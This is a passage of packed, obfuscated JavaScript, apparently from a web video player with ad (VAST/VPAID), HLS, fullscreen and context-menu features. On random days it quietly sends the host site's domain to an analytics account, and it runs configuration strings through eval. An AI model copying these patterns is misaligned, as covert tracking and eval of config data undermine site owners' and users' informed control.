i=0;i<pF.R;i++){if(pF[i].8I===22){o.9v=pF[i];o.pC=G;v.Kr!=1?L(o.9v,{"2O":"1U"}):\'\';o.Kp=o.9v.C;1h("92")}}}F{pE=G}}}2B(cp){pE=G}if(pE){o.pC=G;1h("16b-dG")}}o.pC&&1O.fk?o.dG=1O.fk.2E(\'/\')[2]:\'\';!o.Kn?Kk():\'\';if(1V(Kj)=="E"){if(Kj()){O}}o.9z=G;Lp();B Lo=1y 4P();if(Lo.16g()==20){if(47(1,20)==10&&v.16h!=0){Ll(o.AH,o.AH);1J(E(){if(22.ga){ga(\'hT\',\'UA-17X-6\',\'2q\',{\'al\':\'6S\',\'16E\':G});ga(\'17Y\',\'Lk\');ga(\'Lk:19l\',[o.d]);ga(\'6S.aF\',\'1r\',{Lh:\'Le\',La:\'lj\',KO:o.d})}},l2)}}if(v.ga==1&&v.Oc!=1){if(1V O5==\'E\'){o.ga=1y O5()}}o.1T=1O.8v(v.id);if(!o.1T){v.1h=1;1h(\'id "\'+v.id+\'" lq Af\');O J}o.1T.1N=\'\';L(o.1T,{\'2I\':0,\'19P-fE\':\'bb\'});o.dV=o.1T.3l;o.dX=o.1T.2l;if(I(v.ls)&&!I(v.5u)){if(I(v.ls.5u)){v.5u=v.ls.5u}if(I(v.ls.hW)){v.hW=v.ls.hW}}if(o.1T.C.Y.K("%")>-1){o.19Q=o.1T.C.Y}if(v.5u=="cF"||o.1T.C.1b.K("%")>-1){v.5u="%";o.sH=o.1T.C.1b;o.dV=0}if(o.dX==0){if(o.1T.C.Y.K("px")>0){o.dX=2N(o.1T.C.Y)}F{if(o.1T.5V.C.Y.K("px")>0){o.dX=2N(o.1T.5V.C.Y)}F{if(o.1T.5V.5V.C.Y.K("px")>0){o.dX=2N(o.1T.5V.5V.C.Y)}}}}if(7O(v.5u).K("x")>0){o.5u=v.5u.2E("x")[0]/v.5u.2E("x")[1];if(o.dV==0){o.dV=o.dX/o.5u}}F{o.5u=0}L(o.1T,{\'1o\':\'hV\',\'5Y-e6\':\'sX-5Y\',\'1G-7C\':\'1a\',\'-3K-i9-ib\':\'1U\',\'Ah\':il(\'oc-oa\'),\'8x-1b\':15,\'ee\':14*2z(v.6z,1),\'2Z-1b\':\'1em\',\'Or\':\'Om\'});if(v.ly==1){L(o.1T,{\'5Y-ly\':\' 0 AJ 19S 4E(50,50,93,.1), 0 cj AJ 4E(0,0,0,.19U)\'})}if(o.5u>0){L(o.1T,{\'1b\':o.dV})}F{L(o.1T,{\'1b\':o.dV==0?o.sH:o.dV})}if(o.dX==0){L(o.1T,{\'Y\':\'100%\'})}o.1W=1K("1R");L(o.1W,{\'1o\':\'2c\',\'5Y-e6\':\'sX-5Y\',\'7E\':v.o1,\'1A\':\'#3P\',\'Y\':\'100%\',\'1b\':\'100%\',\'1a\':0,\'1d\':0,\'ee\':\'o0\',\'2Z-1b\':\'1em\'});if(v.wk!=1){o.1W.C.6P=\'3A\'}if(v.19D==1){o.1W.C.7E=\'c9\'}if(v.2O==1){L(o.1T,{\'2O\':v.NR+\'px 7l \'+v.8s})}o.L=1O.1K(\'C\');o.L.1E=\'1G/L\';o.1W.1I(o.L);o.1W.6A("id",\'19u\'+v.id);om(1);if(22.NQ){B NJ=1y NQ(E(e){if(e[0].B7.R>0){X(B i=0;i<e[0].B7.R;i++){if(e[0].B7[i]==o.1W){rQ()}}}});NJ.19p(o.1T,{19q:G})}o.ia=1K(\'92\');4d(o.ia,{"id":"NY"+v.id,"oJ":"no","29":"NY"+v.id,"B4":"G","OL":"G","AL-ov":"G"});L(o.ia,{\'1o\':\'2c\',\'Y\':\'100%\',\'1b\':\'100%\',\'2O\':0,\'3n-1Q\':\'1U\'});if(!1O.19m(\'.uj\')){B 1C="";if(v.OI==1){X(B i=1;i<4;i++){if(3U(v[\'1A\'+i])){1C+=\'--19t\'+i+\':\'+5j(v[\'1A\'+i])+\';\'}}}ou("5o, 5o > *{-3K-19v-3v: 3A;1o: ot;1d: 2q;1a: 2q;6P:4u;Or:Om!8j;6V-Y:1U!8j;ir-1l: 19B;2D-mE: 5B 5B;5Y-e6:sX-5Y!8j;-3K-Oi-NF-1A: 4E(0,0,0,0);-3K-Oi-NF-1A: c9;1G-19X:0!8j;"+1C+"} 5o 4A{6V-Y:1U} 5o > *:7o{MD: 1U} 5o,5o a,5o a:1aq,5o a:1as,5o a:h5,5o a:dJ,5o a:7o{1A:#fb;4o-3D:100%;}5o 92{2O:0}5o 92{2m:3W!8j;6V-1b:1U!8j;2b:c9}.uj{}");o.1W.6A(\'1av\',\'uj\')}o.1W.1I(o.ia);o.1T.1aw=E 1ay(e){o.oN++;if(o.oN==5){v.1h=1;1h(o.7B+\' \'+o.mC+\' \'+o.mo)}if(!e)B e=22.1r;e.91=G;if(e.cB)e.cB();B x=e.fR-fJ(o.1W);B y=e.ra-mf(o.1W);if(v.1a7==1){if(I(v.od)){if(4n(v.od)!=\'\'){o.tH=v.od;I(v.Nb)?o.hC=v.Nb:\'\';v.od==\'1U\'?o.hC=o.d:\'\'}}}uU(x,y);O J};E uU(x,y){if(o.hC.K(o.d)==-1||v.Nc==1||v.59==1){if(!I(o.59)){!v.pY?v.pY="4e":\'\';!v.tn?v.tn="3P":\'\';o.59=1K(\'1R\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.59==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1K("te");if(i==9){if(v.1a2!=1){1C.tx=o.tH+(v.Ni==1?" "+o.7B:\'\')}F{1p}}F{1C.tx=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2E(\',\');1C.tx+=\' (\'+(4T(z[0].1z(4))==1?2T(\'on\'):2T(\'cF\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2u")==0){o.hJ=G;!o.2u?o.S.Nl():\'\'}}1C.6A("i",i);Ok(1C);1C.1v("2k",Ns);o.59.1I(1C);n++}}}L(o.59,{"1G-2D":"1a8","2Z-1b":"1","aW-8W":"cY","2b":5z(v.pY,0.7)});if(n>1){L(o.59,{"2I":"cj"})}o.59.C.42="1a9";o.59.l8=Nr;o.1W.1I(o.59)}F{4F(o.59)}L(o.59,{"1o":"2c","1d":y,"1a":x,"1G-7C":"1a"});B wE=J;if(o.3d-x<o.59.2l-20&&v.wk!=1){L(o.59,{"1a":x-o.59.2l});wE=G}if(v.1aa==1||wE){L(o.59,{"1G-7C":"2a"})}o.Nw=x;o.N0=y;3a(o.pS);o.pS=1J(E(){2R(o.59)},3H)}}E Nr(){3a(o.pS);o.pS=1J(E(){2R(o.59)},3H)}E Ns(e){B i=e.4q.3r("i");B y;B vj=J;if(i>0){if(i==9){o.hC!=\'\'?22.6e(o.hC):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3S:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2E(\',\');B b=o.S.vd(x,"3C");B u=4T(z[0].1z(4),z[1],b);js(z,u);uO();uU(o.Nw,o.N0);vj=G}F{y=x.2E(",");4T(y[0].1z(4),(I(y[1])?y[1]:26))}}if(x.K("2u:")==0&&o.2u){o.2u.3S(x.1z(6))}if(x.K("js:")==0){y=x.2E(",");2n(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1f:")==0){x=x.1t(/\\(1f\\)/g,lk());x=x.1t(/\\(vt\\)/g,cT(I(v.ba)?v.ba:1O.fk));x=x.1t(/\\(29\\)/g,o.fi);x=x.1t(/\\(aw\\)/g,v.aw);22.6e(x.1z(4))}}}!vj?2R(o.59):\'\'}}E Ok(x){L(x,{"2I":"wG cj","4o-3D":(v.OC?v.OC:"55")*2z(v.6z,1)+"%","hB-fE":"0.18I","1D":0.9,"1A":v.tn});x.1v("c5",NI);x.1v("dD",NN)}E NI(e){L(e.4q,{"1D":1});L(e.4q,{"2b":5z(v.pY,0.5)})}E NN(e){L(e.4q,{"1D":0.9});L(e.4q,{"2b":"1U"})}o.1q=1y O1();if(o.1q.5K){B uI=(v.O2==1?\'*::-3K-Q-S-1S-11K-sP {2m: 1U!8j;-3K-tW: 1U;}\':\'\');if(v.pT==1&&v.O6!=1&&(v.O7!=1||!o.1q.9V)&&(v.O9!=1||!o.1q.lM)){}F{if(o.1q.5K&&v.g4==1){}F{uI+=\'hG::-3K-Q-S {2m:1U !8j;}*::-3K-Q-S-11F {2m: 1U!8j;-3K-tW: 1U;}*::--3K-Q-S-1L-sP {2m: 1U!8j;-3K-tW: 1U;}\'}}B 1C=1O.1K(\'C\');1C.1E=\'1G/L\';1C.1I(1O.Ob(uI));o.1W.1I(1C)}if(o.1q.sn){v.4a==1&&v.11N==1?v.4a=0:\'\'}if(o.5u==0){if(o.1W.3l==15&&!o.sH&&v.MA>0){L(o.1T,{"1b":v.MA})}}if(I(v.wr)){v.1c.h3=v.wr}if(I(v.sj)){v.1c.sc=v.sj}if(I(v.1S)){o.3f=v.1S}l7();1J(E(){js("9z");if(v.aE){if(1V v.aE==\'E\'){v.aE=v.aE.al};2n(v.aE+(v.aE.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E l7(){1h("l7");o.W=1y KP();if(!v.2A){v.2A="?"}if(v.pl){v.2A=v.pl+o.f6}o.qx=qC();o.KQ=0;o.6f=KT();if(o.6f){if(3h.4I("vE")!=26){o.lH=3h.4I("vE")}F{o.lH=qC();3h.7y("vE",o.lH)}if(v.vM==1){if(3h.4I("vN")!=26){o.6Z=3h.4I("vN");if(3U(v.dy)){if(v.dy.K(o.6Z)>-1){o.6Z=26}}}}if(v.KU==1){if(3h.4I("vB")!=26){v.dx=3h.4I("vB")}}X(B i=0;i<o.dw.R;i++){if(v[\'KW\'+o.dw[i]]==1){if(3h.4I("L5"+o.dw[i])!=26){}F{v[o.dw[i]+\'s\']=0}}}8L("11U");8L("11V")}o.ah=o.7x.1z(o.7x.K("://")+3);if(o.ah.K("#")>0){o.ah=o.ah.1z(0,o.ah.K("#"))}if(o.6f&&v.dv==1){o.3X=1y Ld()}if(v.nn==1){o.3v=v.11q;Rv(o.1T,"3v",G)}v.du==1&&v.nn==1?o.du=1y 11t():\'\';v.ab==1?11v():\'\';if(v.11x==1){o.cS=1y 11B();o.cS.qS()}o.Q=1y Lb(v.2A);if(!o.1q.2i||v.ac==1){o.1W.1v("11W",E(){o.53=G;o.rv=G;o.S?o.S.KL():\'\'});o.1W.1v("Kw",E(e){if(!o.41){if(v.1F.aj>0){3a(o.KK);o.KK=1J(E(){if(o.53!=o.rv){o.53=o.rv;o.S.wj()}},v.1F.aj*2j)}F{o.53=J}o.rv=J;if(o.S){o.S.rI()}}})}if(!o.1q.2i){o.1W.1v("Ki",E(e){o.41=G});o.1W.1v("bi",E(e){o.41=J;if(!o.5U){o.af=J;o.eV=J}if(o.1q.ir&&o.1q.ac&&o.2h){1J(E(){o.53=J;o.S.wj()},4j)}1J(E(){o.7o=G},4j);if(o.1q.2i&&o.S.vm()){}F{o.S?o.S.iu(e.6h,e.ak):\'\'}if(v.eZ==1){if(o.S.cg()){o.S.8C()}}});o.1W.1v("Ko",E(e){if(I(o.S)){if(o.41){o.S.i8(e.6h,e.ak)}F{o.S.vq()}}})}if(o.1q.2i){22.1v("12q",R5,J)}v.ht==1&&1V Kl==\'E\'?o.ht=1y Kl():\'\';o.43.1v("eK",E(e){if(e.8H){o.iv=e.8H.R}o.41=G;o.53=G;o.rN=J;rP("1S",e)},{ip:G});o.43.1v("aZ",E(e){if(e.8H){o.iv=e.8H.R;if(o.iv>1){o.t0=1}}if(o.41){o.rN=G;rP("Km",e)}},{ip:G});o.43.1v("cq",E(e){o.41=J;1J(E(){o.53=J},4j);if(v.nI==1){B lr=1y 4P().5S();if(lr-o.7S<(v.lc?v.lc:0.3)*2j){mP(e)}}!o.rN&&o.iv<2&&o.t0!=1?lR(e):\'\';o.rN=J;o.iv=0;if(e.8H.R==0){o.iv=0;o.t0=0}rP("5G",e)},{ip:G});2X{22.1O.1v("bi",E(e){o.7o=J;if(!o.5U){o.af=J;o.eV=J}if(o.41&&o.S){o.41=J;o.S.iu(e.6h,e.ak);o.S.rI()}if(!o.53&&!o.1q.2i&&!o.1q.tv){o.S.df();if(o.3u){o.3u.bc()}}})}2B(cp){}22.1O.1v("Ko",E(e){o.S&&o.41?o.S.i8(e.6h,e.ak):\'\'});o.1W.1v("eK",E(e){o.ir=G;o.41=G},{ip:G});o.1W.1v("cq",E(e){o.ir=J;o.41=J},{ip:G});22.1O.1v("aZ",E(e){if(o.S&&o.ir){o.S.i8(e.8H[0].fR,e.8H[0].ra)}},{ip:G});22.1O.1v("12t",E(e){B x=e.4q.rf.rh();if(x==\'tS\'||x==\'uu\'||x==\'Kt\'){O}F{o.S?o.S.Kq(e):\'\'}});22.1O.1v("12u",E(e){B x=e.4q.rf.rh();if(x==\'tS\'||x==\'uu\'||x==\'1R\'||x==\'Kt\'){O}F{o.S?o.S.Ky(e):\'\'}});if(o.9v){tR(ap.1O,Rf)}tR(1O,Sa);E tR(x,z){B y=[\'\',\'r6\',\'3K\',\'ms\',\'12A\'];if(x){X(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"12B":\'\'),z,J)}}}if(!I(o.ia.8I)){1h("12C");O}F{o.ia.8I.1v(\'5X\',pv,G)}if(!o.1q.2i){o.43.1v("2k",lR,J);if(v.oV==1&&v.nI==1){o.43.1v("12D",mP,J)}}oR();if(v.4z){v.4z.on==1?o.4z=1y 12E():\'\'}v.6U==1?o.6U=1y 12F():\'\';v.gI==1?o.gI=1y 12n():\'\';o.S=1y wA();if(v.d6.M4){o.q7=v.d6.M5}cE();ef();if(o.6f){if(v.v6==1&&v.1P!=0&&!o.1q.2i){if(3h.4I("vK")!=26){v.1P=3h.4I("vK")}if(3h.4I("l5")==1&&v.sO==1){v.3V=1}}if(v.M9==1){B sp=3h.4I("Mc");if(I(sp)){if(sp.K(\'.\')>0&&o.g7){o.W.d8(sp,1)}F{if(o.5H){B fS=o.5H.K(sp);fS==-1?fS=o.5H.K(sp*1):\'\';if(fS!=-1&&o.S.Md(\'5l\')){o.b0=fS;o.Q.d8(o.5H[fS])}o.S.Mf()}}}}B sW=J;if(v.tE==1){X(B j=0;j<o.db.R;j++){if(3h.4I("cr"+o.db[j])!=26){v[o.db[j]]=3h.4I("cr"+o.db[j]);sW=G}}}if(o.1q.2i){if(!sW){v.tO&&v.tO>-1?v.ma=v.tO:\'\'}if(I(v.Mi)){v.Mh=v.Mi;3U(v.Mo)?v.M2=v.Mo:\'\'}}}if(o.3X){B f=o.3X.bj();if(f.t&&f.d){o.S.eT(f.t,f.d);o.S.4k(f.t,f.d);v.1g=f.d}}o.W.4D(v.1P);if(v.3V==1){o.W.6t();o.S.6u()}o.9X=1y w1();if(v.8O>0){if(v.eZ==1||o.cd<120){L(o.1T,{"2O-6M":(v.8O+"px")});L(o.1W,{"2O-6M":(v.8O+"px")})}F{11k()}}if(I(v.7c)){wt("7c")}if(I(v.9m)){wt("9m")}if(I(o.1c)){js("1c")}if(v.8E==1&&v.11j==1){o.W.n9()}X(B i=2;i<10;i++){if(I(v["eu"+i])){if(v["eu"+i]=="2i"&&o.1q.2i){4T("eu",i)}}}1J(pv,4j,G)}E lR(e){if(o.uZ[o.43]>2){O}o.uY=G;v.lc==0?v.nI=1:\'\';if(o.pO&&v.mI==1&&!o.1q.tv){mP(e)}F{B t=(v.lc?v.lc:0.35)*2j;pR();3a(o.Mk);o.Mk=1J(E(){o.9j=0},t+4h);if(v.nI==1||(v.oV==0&&v.23.mU!=1)){wc()}F{o.pO=1J(wc,t)}}o.9j++}E wc(){pR();if(o.1q.2i){if(o.S.vm()){if(o.3e&&v.nB==1){o.W.6Y();v.nB=0}o.S.vq();O}if(o.lY){if(v.LZ==1&&v.10h==1&&o.1q.dA){O}if(v.g4==1&&v.10i==1&&o.1q.5K){O}}}if(o.9j>1&&v.23.mU==1){o.9j=0;O}o.9j=0;v.mI==1?o.W.lR():\'\'}E mP(e){pR();B y=J;if(v.23.mU==1){if(e){if(v.23.10j==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.10k;if(!x){if(e.vf){x=e.vf[0].fR-fJ(o.1W)}}}F{x=e.10l}if(x){if(x<o.3d/2){if(x<o.3d*20/100){4T("4G","-"+2z(v.23.Lz,10)*o.9j);v.23.2Q==1&&v.23.LA==1?7U(\'4G\',0):\'\';y=G}}F{if(x>o.3d-o.3d*20/100){4T("4G","+"+2z(v.23.Lz,10)*o.9j);v.23.2Q==1&&v.23.LA==1?7U(\'4G\',1):\'\';y=G}}if(y){if(e.cB)e.cB()}}}}}if(!y){if(v.oV==1){if(v.pT==1&&o.1q.2i){}F{o.2h?o.W.7N():o.W.8w()}}}}E pR(){3a(o.pO);o.pO=1X}E pv(x){if(o.LC!=o.1W.2l){x?o.LC=o.1W.2l:\'\';pv()}F{ef()}}E ef(){B y=J;if(o.aD!=o.1W.2l||o.cd!=o.1W.3l){y=G}oR();o.S?o.S.5X():\'\';o.Q.5X();y&&!o.2h?js("5X",o.aD+\',\'+o.cd):\'\'}E oR(){B xw=o.1W.2l;B xh=o.1W.3l;if(o.S){if(v.t9==1){if(v.1c.1o!="2H"){B x=o.S.gH("Lt")+o.S.gH("1d")+5+o.S.gH("LK")+2z(v.10t,0);L(o.1T,{"1b":x})}}}if(o.5u>0&&!o.2h&&!o.e8){xh=xw/o.5u+2z(v.AR,0);L(o.1T,{"1b":xh})}if(!o.2h&&!o.e8&&!o.c7){o.aD=2G.4t(xw);o.cd=2G.4t(xh)}if(o.1q.2i&&o.2h&&v.zF==1&&aQ.e2){if(o.5u>0){if(o.5u<1){B sp=aQ.e2.AP(\'QZ\');if(sp!==1X){sp.a5(E(){}).2B(E(e){})}}F{B sp=aQ.e2.AP(\'xK\');if(sp!==1X){sp.a5(E(){}).2B(E(e){})}}}F{B sp=aQ.e2.AP(\'xK\');if(sp!==1X){sp.a5(E(){}).2B(E(e){})}}}o.3d=xw;o.4N=xh;if(I(v.29)&&o.S){v.29!=\'\'?o.S.LM():\'\'}if(I(o.mx)){o.Q.1M(o.mx)}if(o.P&&!o.2h){o.P.3b()}o.3u?o.3u.3b():\'\';o.cS?o.cS.3b():\'\';o.6U?o.6U.3S(\'5X\'):\'\'}E cE(){o.W.nS(v);X(B x in v){if(v.2t(x)){if(x.K("29")==0){if(v[x]!=\'\'){o.Aj=v[x];o.W.cE(x)}}}}o.gI?o.gI.LN():\'\'}E aN(1f,1T,1M){if(1f){if(1f!=\'\'){if(v.cU==1){1f=cU(1f)}if(1T==o.2r&&1f==o.CF){}F{if(1f.K("#"+v.fp)==0){1f=o[o.fd[0]](1f)}if(1f.K("#0")==0){1f=g5(1f)}1f=BD(1f);if(I(v.LS)&&1f.K("//")==-1){1f=v.LS+1f}B s="lf";if(1M=="3j"){s="AK"}if(1M=="1U"){s="2q"}if(1M=="LU"){s="100% 100%"}if(1f.K(\' fA \')>0&&1T==o.2r){o.lX=1f.2E(\' fA \');2V(o.Cl);o.Cl=5I(RL,2z(v.ZW,2)*2j);o.gP=0;1f=o.lX[0]}1f=1f.1t(/ or /g,\'"),1f("\');1f=1f.1t(/\\s/g,\'%20\');L(1T,{\'2b-6D\':\'1f("\'+1f+\'")\',\'2b-fr\':\'no-fr\',\'2b-1o\':\'5B\',\'2b-3D\':s});1B(1T);1T==o.2r?o.CF=1f:\'\'}}}};E RL(){if(I(o.lX)&&I(o.gP)){o.gP++;if(o.gP>=o.lX.R){o.gP=0}aN(o.lX[o.gP],o.2r,v.go)}}E 10b(x){if(x.on==1&&I(x.3c)){x.3c=BD(x.3c);B y=1K("1R");if(x.3c.K("2Y")>-1||x.3c.K("//")==0){B z=1K("4A");z.3c=x.3c;y.1I(z)}x=az(x,v.S6);x=5w(x,\'2K\',\'2K\');L(y,{\'1o\':\'2c\'});if(x.1o.K("2H")>-1){L(y,{\'2H\':x.f5})}if(x.1o.K("2a")>-1){L(y,{\'2a\':x.5f})}if(x.1o.K("1d")>-1){L(y,{\'1d\':x.9u})}if(x.1o.K("1a")>-1){L(y,{\'1a\':x.4B})}o.1T.1I(y)}};E Sa(){if(o.2h&&!yT()){o.W.BU(G);o.1q.mK?ef():\'\'}F{if(o.e8||o.53){yT()?o.2h=G:\'\';o.W.y8()}}1h("2h",o.2h)}E Rf(){if(v.nn==1){Rv(o.1T,"3v",G)}}E 14w(){1h("e2 "+aQ.e2.mM)}E R5(){if(2G.xz(22.e2)===90){1h("xK");if(v.Pr==1){B ok=G;if(v.Ri==1&&!o.1S){ok=J}if(v.RE==1&&!o.1L){ok=J}if(o.a7){ok=J}if(o.P){ok=G}!o.2h&&ok?o.W.8w():\'\'}}F{1h("QZ");if(v.Pr==1){o.2h&&v.zF!=1?o.W.7N():\'\'}}}E yT(x){!x?x=1O:\'\';B y=J;2X{y=!!(x.153||x.154||x.155||x.156||(x.157!=1X))}2B(e){y=J}O y}E PO(x){O x.2l==0&&x.3l==0};E rQ(){X(B x in o){if(x.K("P3")>-1){2V(o[x])}if(x.K("9A")>-1){3a(o[x])}}1h("US")}}',62,5729,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|css|||return|vast|media|length|controls||but||actions|for|width||||||||||||left|height|playlist|top|control|url|duration|log|time|icon|key|action|settings|pjstg|position|break|system|event||replace|hide|addEventListener|case||new|substr|color|show|tmp|opacity|type|toolbar|text|playlist_dic|appendChild|setTimeout|createElement|play|scale|innerHTML|document|volume|events|div|start|container|none|typeof|frame|undefined|hls|svg|||window|hotkey|||null|||title|right|background|absolute||stop|faction|tag|fullscreen|mobile|1000|click|offsetWidth|display|eval|vpaid|set|auto|poster||hasOwnProperty|share|push|Event|error|vasturl|existv|file|catch|pip|transform|split|file_type|Math|bottom|padding|open_action|margin|extensions|tip|parseInt|border|data|icons|hide2|stroke|Lang|linear|clearInterval|Play|try|http|line|||||||||||clearTimeout|Resize|src|screen_w|muted|seekto|VAST|localStorage|org|fill|tiptext|offsetHeight|www|pointer|Pause|_type|xmlns|getAttribute||xlink|droplist|visibility|removeChild|vasttype|vastcontainer|xml|hidden|files_quality|linkurl|size|scaleX|VPAID|current_quality|2000|youtube|scaleY|webkit|xhr|onError|vast_|object|ffffff|clr|path|api|options|exist2|mute|block|continue|getElementsByTagName|handle||mouseDown|zIndex|mediacontainer|mediascale||plid|random|||autoplay|media2|pause|attr|000000|cursor|floatleft|200|Seek|500|Duration|urls|parseFloat|trim|font|dash|target|isVpaid|uitxt|round|visible|subtitle|keys|_|files|chromecast|img|marginleft|removed|Volume|rgba|show2|seek|Remove|getItem|C10||C11|obj|screen_h|ShowOrHide|Date|vastUrl|transition|vimeo|apiProcessor|quality|preload|plstart|is_hls|custom|dom|||C12|mouseHere||||||rightmenu|uiskip|_to|over|_from|settings2|marginright|Time|delete|paused|CheckColor|ll1I|speed|Action|sbt|pjsdiv|f2title|charAt|onOut||tagvideo|aspect|string|MarginPadding|vpaidframe|values|hex2rgb|JSON|center|folder|removeEventListener|int|Object|end|files_speed|setInterval|seconds|ios|js3|casting|butPosition|valuefontsize|C13|remove|Motion|getTime|lIll|volumewheel|parentNode|canvas|resize|box|sec|||skip||||||||gradient|Error|onOver|1999|open|storage|m_to|clientX|Hls|vastloader|value|vpaidslot|arr_up|live|arr_down|shuffle|menuproc|f2value|f2action|Mute|refresh|vast_loaders|val|isLive|_value|globalfs|setAttribute|m_type|uiplay|image|cut|empty|animation|airplay|die_error|plx|dechar|isVisible|radius|bgcolor|evntclk|overflow|order|valuecolor|pjs|uiprogress|effects|max|ftitle|pljssglobal|Unmute|default_quality|||||||||||bga|UpdatePlaylist|midroll|minutes|parse|is_dash|dash_created|body|toString|onClick|slice|solid|UpdateText|captions|focus|com|download|skipTime|pointerEvents|unmute|mp4|File|control2|href|setItem|UpdatePlay|vast_loadtxt|version|align|uix|backgroundColor|ease|message|gaTracker|status|activeiconsize|code|adsystem|SetQuality|Normalscreen|String|safari|tips|vast_and|clicktime|audiotrack|PluginHotIcon|next|gif|cuid|l1lI|wrapper|||||||||||ll1l|mobileseek|FindBut|VastInfo|aover|line3|unmute_volume|default|preroll|important|close|obj2|ctx|redirect|bgpaddingright|bgpaddingleft|motions|uimute|bordercolor|embed|playedstore|getElementById|Fullscreen|min|vast_replace|onclick|isImg|_status|Settings|onTimeupdate|pass|hlsconfig|vastType|touches|contentWindow|https|waiting|SettingsTimers|f2i|current_audiotrack|rounding|intro|_url|bg2|channels|creative|ima|files_audiotrack|space|Value|location|onPlay||cancelBubble|iframe||Events||timer||||C15|is_sleep|leftBg|Il1l|subs|reload|toolbarHidden|_show|VastInsertAnd|clicks|ended|bgaover|overlay|alpha_div|realfullscreen|out|buffered|floor|ShowPoster|uibuffer|margintop|parentIframe|txt|hours|fvalue|init|timeout|onEnded|current_url|noads|onMute|points|tipcrn|inline|Impression|impression|vast_poster|info|vpaidcompleted|hlsquality|Advertising|area|vast_volume|concat|is_ws|pnt|preventDefault|iphone|ads|alert|control_|files_quality_ag|tmp2|vast_or|VastRemoveAndPlay|Tip|icn|then|ErrorLoad|ispipkit|Waiting|isVastBgLoad|customtext||desktop||pipwebkit|hidden_volume_over|3px|href2|rule|hideleavetimeout|clientY|name|stretch_width|playing|lines|parent|ResizeText|line0|HLS||metadata|track|label|reloadTimer|prt|UpdateObject|fbg|always|_Event|normal_w|ready|send|float|ytag|vpaidCallbacks|uiunmutebut|onWaiting|fltrs|vpaid_t|Poster|elm|bgpaddingtop|screen|bgpaddingbottom|srch|linecap|actionstt|charCodeAt|white|StopWaiting|span|touchmove|current_speed|||vpdevnts|End|scroll|bitrate|Arrows|HlsLevelsLength|filter|parent_domain|normal|Close|Sub||bgcolorover||cutted|mouseup|flag|||onload|files_subtitle|uit|replay|destroy||10px|but_x|loaded|stage_y|_cul|Retimer||_cstm|slow_unmute|motion_id|f2id|switch|20px|onMouseUp|evntout|HideControl|evntovr|stage_x|iconscolor|hls_created|scrollLeft|Zoomed|add|rotation|vertical|delta|Background|_hide|getAdVolume|qrts|butplstart|childNodes|scrollbgcolor|curtain|||||pause_before_vast|mouseover|_css2|fullscreen_process|nonzero|transparent|pld|||normal_h|wrap||SettingsVisible|media_error|_preloaded|5px|audiotracks||_keyStr|||err|touchend|pljs|Switcher|||m3u|901|||lastwheel|navigator|stopPropagation|circle|Stop|Title|off|responseText|script|gao|ldr|VastNext|PlaylistNext|textContent|levels|vast_unmutehover|cubic|Remove2|remainigs|quiz|encodeURIComponent|fplace|console|eventName|plhistory|nowrap|nativecontrols|ShowOrHideProcessor|channel|line1|cmpns|search|currentFile|control_title|browser|SetSpeed|CalculateClick|reloadto|sub_options|line3value||Playlist|SettingsClose|currentTime|pjs_i|outro|vmap||pauseroll||thumb|CreateItem|StyleItem|xbg||vast_impressions||minify|timestore|vsts|default_audio|forbidden_quality|skipTime2|android|native|decode|mouseout|hlsaudio|Hide|domain|loop|_rb|active|CustomSwitch|videoHeight|title2|source|but_space|salt|Clickable|but2|mobileseektime|qualities|control_adlabel|container_h|DashLevelsLength|container_w|hiddenwidth|8px|apiprm|pljsplayfrom_|orientation|onPause|toend|vast_longtomsg|sizing|vast_longtimeout|fullscreen_start|onSeeking|forcehide|pjswrp|toolbar_hide||fontSize|MainResize|onSeeked|floatwidth|onMeta|onVolume|range||onDuration||L12|timeline|0010577|uiplay2|items|is_visible|design||_x|event_y|NewFile|HidePoster|last_skiptime|StopBuffering|scrollTop|300|mobileseekstart|pjs_id|handleicon|400|UpdateTime|err404v|touchstart|event_x|hidejustfull|CreateHLS|icns|controlover|PlaylistVisible|LBsriv48gy9vmVl|fzoom|Played|onMove|hidden_volume_over_process|deltaY|prev|wholeText|hidevideo|PlaylistNextExist|SetAudioTrack||line2|_preload|marginbottom|pltxt|ActionPlaylist|contains|Home||fff|ScrollTo||toolbar_margintop|onScreenClick|Scale|pljssglobalid|titlestore|answer|referrer|bgbrovr|cpm||iconsover|enc2||repeat|shuffle_||buffer|vpaidstarted|imp|line_width|RemoveAndPlay||and|hidedown|but_y|PipWebkit|spacing|progresstimes|tagframe|stout|iconangle|findLeft|customline|marginproc|ellipse|files_|mediapip|speed1|PlaylistPrev|pageX|spd|push_wait_int|icon2|onUnmute|VastAddPreload|pointed|resume|texts|VastRecover|bgpadding|loading|vpaidstopped|nativefullios|fd0|default_style|line_speed|l1ll|coh||state|pic|join|setAdVolume|Skip|wait_url|enc3||update|vpaid_waitstart|rightside||Curtain|poster_scale|handle_width|lang|uifull|Airplay|custom_speed|postroll|subtitle_on|PlaylistPrevExist|load|vastclick|handlewidth|dontplay|VastError|overlays|fontsize|opn|abc|ll11|PlaylistG|mediatags|butNames|saturate|hdicon|HideInterval|toggle|other|pstrsi|vpaidvideostarted|adsinchain|f2bg|brightness|Toggle|hidevpaid|timeFormat|Reload|topBg|posterhide|nbsp|flip||autoplaylist|indOf|link|FindPlStart|hls_force|tippointer|polygon|starttimeout|vast_timeout|compilation||pjstat|open_settings|L11||seeking|isWrapper|x_control|nomute|Extension|frm|2px||dur|XHR||geo|justshow|plfolder|hls_config|nocontrols|textArea|maxBufferLength|600|letter|brandurl|bgg|C16|base64|video|sttx|0259804|shareme|RemoveCurtain|kbps|groupId|onmouseout|stretch_with_volume|rightbs|removeAttribute|onmouseover|settingsovertimer|create|skpbt|relative|changeheight|overopentimeout|control_line|_lastime|ControlClick|rldcnt||second|sho